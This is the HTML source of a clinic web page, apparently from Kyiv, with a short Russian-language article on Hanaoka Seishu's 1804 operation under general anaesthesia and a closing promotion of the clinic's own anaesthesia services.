

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840
body_size: 36575
content:

<!-- FAQ: IP MISMATCH REAL (18.216.61.79) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="J7guDqAQpVz2Y7H5eQrQoVPS0ZxpEcvckII3iZnJ"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
<link rel="preload" as="image" href="/storage/editor/fotosWEBP/571x571/e9d768580319544fd7b541f0eb178178_1643015691.webp">
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>История первой операции под общим наркозом | Услуги гинеколога в Киеве в клинике Оберіг</title>
    
<!--  //  <meta property="og:title" content="История первой операции под общим наркозом"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/e9d768580319544fd7b541f0eb178178_1643015691.webp"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

<!--seoshield--version--site--rus--><!--seoshield_formulas--stat-i--><meta name="description" content="👨‍⚕️ История первой операции под общим наркозом | ✅ Комплексное обследование ✅ Высокоточная диагностика в клинике Oberig 🏥" />
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org",
    "@type": "Article",
    "url": "https:\/\/oberig.ua\/ru\/news\/statti\/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840",
    "headline": "\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0439 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u0434 \u043e\u0431\u0449\u0438\u043c \u043d\u0430\u0440\u043a\u043e\u0437\u043e\u043c",
    "image": "https:\/\/oberig.ua\/storage\/editor\/fotosWEBP\/571x571\/e9d768580319544fd7b541f0eb178178_1643015691.jpg",
    "alternativeHeadline": "\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0439 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u0434 \u043e\u0431\u0449\u0438\u043c \u043d\u0430\u0440\u043a\u043e\u0437\u043e\u043c",
    "description": "\ud83d\udc68\u200d\u2695\ufe0f \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u0435\u0440\u0432\u043e\u0439 \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u0434 \u043e\u0431\u0449\u0438\u043c \u043d\u0430\u0440\u043a\u043e\u0437\u043e\u043c | \u2705 \u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0441\u043d\u043e\u0435 \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u2705 \u0412\u044b\u0441\u043e\u043a\u043e\u0442\u043e\u0447\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 Oberig \ud83c\udfe5",
    "datePublished": "2022-01-21",
    "dateCreated": "2022-01-21",
    "dateModified": "2022-01-21",
    "articleBody": "\u041f\u0435\u0440\u0432\u0443\u044e \u043e\u043f\u0435\u0440\u0430\u0446\u0438\u044e \u043f\u043e\u0434 \u043e\u0431\u0449\u0438\u043c \u043d\u0430\u0440\u043a\u043e\u0437\u043e\u043c \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u043b \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0439 \u0445\u0438\u0440\u0443\u0440\u0433 \u0425\u0430\u043d\u0430\u043e\u043a\u0430 \u0421\u044d\u0439\u0441\u044e \u0432 1804 \u0433\u043e\u0434\u0443 &ndash; \u0437\u0430 40 \u043b\u0435\u0442 \u0434\u043e \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u0432 \u0415\u0432\u0440\u043e\u043f\u0435 \u043d\u0430\u0447\u0430\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0444\u0438\u0440. \u042d\u0442\u043e \u0431\u044b\u043b\u0430 \u043c\u0430\u0441\u0442\u044d\u043a\u0442\u043e\u043c\u0438\u044f &ndash; \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043c\u043e\u043b\u043e\u0447\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b. \u041e\u0434\u043d\u0430\u043a\u043e \u043e\u043d \u043d\u0435 \u0434\u043e\u0431\u0438\u043b\u0441\u044f \u0431\u044b \u0443\u0441\u043f\u0435\u0445\u0430 \u0431\u0435\u0437 \u0436\u0443\u0442\u043a\u043e\u0433\u043e \u0441\u0430\u043c\u043e\u043f\u043e\u0436\u0435\u0440\u0442\u0432\u043e\u0432\u0430\u043d\u0438\u044f \u0436\u0435\u043d\u044b.\u0418\u0437 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0442\u0440\u0430\u043a\u0442\u0430\u0442\u043e\u0432 \u0425\u0430\u043d\u0430\u043e\u043a\u0430 \u0421\u044d\u0439\u0441\u044e \u0443\u0437\u043d\u0430\u043b, \u0447\u0442\u043e \u043a\u0440\u0443\u043f\u043d\u044b\u0439 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 \u0432\u0440\u0430\u0447 \u0425\u0443\u0430 \u0422\u043e, \u0436\u0438\u0432\u0448\u0438\u0439 \u0432\u043e II \u0432\u0435\u043a\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430 \u0441\u043c\u0435\u0441\u044c \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u044d\u043a\u0441\u0442\u0440\u0430\u043a\u0442\u043e\u0432 \u043f\u043e\u0434 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c &laquo;\u043c\u0430\u0444\u0435\u0439\u0437\u0430\u043d&raquo;. \u0413\u043b\u0430\u0432\u043d\u044b\u043c \u043a\u043e\u043c\u043f\u043e\u043d\u0435\u043d\u0442\u043e\u043c \u0441\u043d\u0430\u0434\u043e\u0431\u044c\u044f \u0431\u044b\u043b \u044f\u0434\u043e\u0432\u0438\u0442\u044b\u0439 \u0434\u0443\u0440\u043c\u0430\u043d.\u0412 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 \u0434\u0432\u0430\u0434\u0446\u0430\u0442\u0438 \u043b\u0435\u0442 \u0421\u044d\u0439\u0441\u044e \u043f\u044b\u0442\u0430\u043b\u0441\u044f \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438 \u0441\u0435\u043a\u0440\u0435\u0442\u043d\u044b\u0439 \u0440\u0435\u0446\u0435\u043f\u0442. \u0420\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043e\u043d \u0438\u0441\u043f\u044b\u0442\u044b\u0432\u0430\u043b \u043d\u0430 \u0441\u0432\u043e\u0435\u0439 \u0436\u0435\u043d\u0435. \u042d\u0442\u043e \u043f\u0440\u0438\u0432\u0435\u043b\u043e \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0436\u0435\u043d\u0449\u0438\u043d\u0430 \u043f\u043e\u0442\u0435\u0440\u044f\u043b\u0430 \u0437\u0440\u0435\u043d\u0438\u0435. \u0412 1804 \u0433\u043e\u0434\u0443 \u0432\u0440\u0430\u0447\u0443 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e &laquo;\u043c\u0430\u0444\u0443\u0446\u0443\u0441\u0430\u043d&raquo; \u0438\u043b\u0438 &laquo;\u0446\u0443\u0441\u0435\u043d\u0441\u0430\u043d&raquo;. \u0412\u044b\u043f\u0438\u0432 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u044d\u043a\u0441\u0442\u0440\u0430\u043a\u0442, \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0442\u0435\u0440\u044f\u043b \u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435, \u0430 \u0435\u0433\u043e \u043c\u044b\u0448\u0446\u044b \u0446\u0435\u043f\u0435\u043d\u0435\u043b\u0438. \u042d\u0442\u043e \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u043b\u043e\u0441\u044c \u043e\u0442 6 \u0447\u0430\u0441\u043e\u0432 \u0434\u043e \u0441\u0443\u0442\u043e\u043a.\u041f\u0435\u0440\u0432\u043e\u0439 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043a\u043e\u0439 \u0431\u044b\u043b\u0430 60-\u043b\u0435\u0442\u043d\u044f\u044f \u041a\u0430\u043d \u0410\u0439\u044f \u0441 \u0440\u0430\u043a\u043e\u043c \u043c\u043e\u043b\u043e\u0447\u043d\u043e\u0439 \u0436\u0435\u043b\u0435\u0437\u044b. \u041e\u0442 \u044d\u0442\u043e\u0439 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0443\u043c\u0438\u0440\u0430\u043b\u0438 \u0432\u0441\u0435 \u0436\u0435\u043d\u0449\u0438\u043d\u044b \u0432 \u0435\u0435 \u0441\u0435\u043c\u044c\u0435. 13 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 1804 \u0433\u043e\u0434\u0430 \u0421\u0435\u0439\u0441\u044e \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u043b \u043c\u0430\u0441\u0442\u044d\u043a\u0442\u043e\u043c\u0438\u044e, \u043f\u043e\u0441\u043b\u0435 \u0447\u0435\u0433\u043e \u043a \u043d\u0435\u043c\u0443 \u043d\u0430\u0447\u0430\u043b\u0438 \u0441\u044a\u0435\u0437\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u044b \u0441\u043e \u0432\u0441\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u044b. \u041e\u043d \u0430\u043c\u043f\u0443\u0442\u0438\u0440\u043e\u0432\u0430\u043b \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u0441\u0442\u0438, \u0443\u0434\u0430\u043b\u044f\u043b \u0437\u043b\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u043e\u043f\u0443\u0445\u043e\u043b\u0438 \u0440\u0430\u0437\u043d\u044b\u0445 \u043e\u0440\u0433\u0430\u043d\u043e\u0432 \u0438 \u043a\u0430\u043c\u043d\u0438 \u0438\u0437 \u043c\u043e\u0447\u0435\u0432\u043e\u0433\u043e \u043f\u0443\u0437\u044b\u0440\u044f. \u041d\u043e \u043c\u0430\u0441\u0442\u044d\u043a\u0442\u043e\u043c\u0438\u044e \u0434\u0435\u043b\u0430\u043b \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e &ndash; \u0431\u043e\u043b\u0435\u0435 150 \u0440\u0430\u0437. \u0421\u044d\u0439\u0441\u044e \u043e\u0442\u043a\u0440\u044b\u043b \u0447\u0430\u0441\u0442\u043d\u0443\u044e \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0443\u044e \u0448\u043a\u043e\u043b\u0443 \u0438 \u043e\u0431\u0443\u0447\u0438\u043b \u043e\u043a\u043e\u043b\u043e \u0442\u044b\u0441\u044f\u0447\u0438 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432.\u041d\u0430\u043c \u043f\u043e\u0432\u0435\u0437\u043b\u043e, \u0447\u0442\u043e \u043c\u044b \u0436\u0438\u0432\u0435\u043c \u0432\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0430, \u043a\u043e\u0433\u0434\u0430 \u0435\u0441\u0442\u044c \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0439, \u0449\u0430\u0434\u044f\u0449\u0438\u0439 \u043d\u0430\u0440\u043a\u043e\u0437. \u042d\u0442\u043e \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u044b \u043a\u043b\u0438\u043d\u0438\u043a\u0438 &laquo;\u041e\u0431\u0435\u0440\u0456\u0433&raquo;: \u043d\u0435\u0442 \u0442\u043e\u0448\u043d\u043e\u0442\u044b, \u0433\u043e\u043b\u043e\u0432\u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044e \u0432 \u0441\u043e\u0437\u043d\u0430\u043d\u0438\u0435. \u0421\u043b\u043e\u0432\u043d\u043e \u043f\u0440\u043e\u0441\u043d\u0443\u043b\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043e\u0431\u044b\u0447\u043d\u043e\u0433\u043e \u0441\u043d\u0430. \u041d\u0438\u043a\u0430\u043a\u043e\u0433\u043e \u0434\u0443\u0440\u043c\u0430\u043d\u0430 &ndash; \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u0430\u043d\u0435\u0441\u0442\u0435\u0442\u0438\u043a\u0438 \u0438 \u0430\u043f\u043f\u0430\u0440\u0430\u0442\u044b \u043d\u0430\u0440\u043a\u043e\u0437\u0430 \u0441 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442\u0430, \u043d\u0435\u043f\u0440\u0435\u0440\u044b\u0432\u043d\u043e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u0443\u044e\u0449\u0438\u0435 \u0433\u043b\u0443\u0431\u0438\u043d\u0443 \u043c\u0435\u0434\u0438\u043a\u0430\u043c\u0435\u043d\u0442\u043e\u0437\u043d\u043e\u0433\u043e \u0441\u043d\u0430 \u0438 \u043e\u0431\u0435\u0437\u0431\u043e\u043b\u0438\u0432\u0430\u043d\u0438\u044f.\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u044b \u043f\u043e #\u043e\u0431\u0435\u0440\u0456\u0433_\u0456\u0441\u0442\u043e\u0440\u0456\u044f \u0438\u043b\u0438 \u043d\u0430 \u043d\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435.",
    "wordcount": 250,
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/oberig.ua\/ru\/news\/statti\/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840"
    },
    "publisher": {
        "@type": "Organization",
        "name": "\u0427\u0430\u0441\u0442\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/oberig.ua\/img\/icons\/logo-icon.svg"
    },
    "author": {
        "@type": "Person",
        "name": ""
    }
}</script><script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "BlogPosting",
              "mainEntityOfPage": {
                "@type": "WebPage",
                "@id": "https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840"
              },
              "headline": "История первой операции под общим наркозом",
              "image": "https://oberig.ua/storage/editor/fotosWEBP/571x571/e9d768580319544fd7b541f0eb178178_1643015691.webp",  
              "author": {
                "@type": "Person",
                "name": "Фломін Юрій Володимирович",
                "url": "https://oberig.ua/doctor/flomin-yurii-volodimirovic-51"
              },  
              "publisher": {
                "@type": "Organization",
                "name": "",
                "logo": {
                  "@type": "ImageObject",
                  "url": ""
                }
              },
              "datePublished": "2022-01-21"
            }
            </script>
<style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840">
<!--true--></head><!--sitemap_href:https://oberig.ua/ru/news/statti/istoriya-persoyi-operaciyi-pid-zagalnim-narkozom-840-->

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
